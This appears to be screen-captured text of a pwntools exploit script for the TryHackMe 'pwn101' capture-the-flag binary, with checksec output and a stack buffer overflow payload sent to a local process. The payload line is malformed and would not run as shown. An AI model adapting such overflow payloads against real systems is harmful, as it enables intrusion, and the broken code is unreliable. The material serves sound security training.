 TryHackMe | Binary Exploi
~/Desktop/YT/BinaryExploitation/pwn101/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
learningnetwork.cisco
exploit.py
Kali Linux Kali Tools Kali Docs
1 '''
2 $ checksec --file=pwn101.pwn101
3 RELRO STACK CANARY NX PIE RPATH RUNPATH S
4 Full RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH 7
5 '''
6 from pwn import *
7
8 context.binary = binary = "./pwn101.pwn101"
9
10 payload = b"A"*(0x40-0x4)+1
11
12 p = process()
13 p.recv()
14 p.sendline(payload)
Line 14, Column 19
Tab Size: 4
Python